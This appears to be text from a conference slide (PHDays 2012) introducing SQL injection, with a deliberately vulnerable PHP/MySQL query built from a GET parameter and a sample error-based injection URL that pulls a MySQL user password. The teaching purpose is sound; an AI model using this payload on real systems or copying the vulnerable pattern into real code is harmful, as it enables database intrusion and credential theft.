 What is SQL injection? (2)
 In plain speak, SQL injection is all about the
  unauthorized database access
 “Hello World” vulnerable code example
  (PHP/MySQL):
    $sql = "SELECT * FROM events WHERE id = " . 
$_GET["id"];
    $result = mysql_query($sql);
 Sample attack:
     http://www.target.com/vuln.php?id=1 AND
   (SELECT 5502 FROM(SELECT COUNT(*),CONCAT(0x3a,
   (SELECT password FROM mysql.user LIMIT 
   0,1),0x3a,FLOOR(RAND(0)*2))x FROM 
   INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
PHDays 2012, Moscow (Russia)           May 31, 2012   3
 